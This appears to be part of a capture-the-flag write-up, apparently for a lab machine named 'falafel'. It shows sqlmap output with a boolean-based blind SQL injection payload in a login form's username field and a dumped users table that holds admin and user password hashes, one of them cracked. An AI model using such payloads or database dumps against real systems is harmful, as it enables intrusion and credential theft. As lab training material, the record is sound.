 root@kali:~/.sqlmap/output/10.10.10.73# cat log
sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-9331' OR 7269=7269-- kFUr&password=test
---
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-9331' OR 7269=7269-- kFUr&password=test
---
back-end DBMS: MySQL 5
Database: falafel
Table: users
[2 entries]
+------+--------+----------+---------------------------------------------+
| ID   | role   | username | password                                    |
+------+--------+----------+---------------------------------------------+
| 1    | admin  | admin    | 0e462096931906507119562988736854            |
| 2    | normal | chris    | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) |
+------+--------+----------+---------------------------------------------+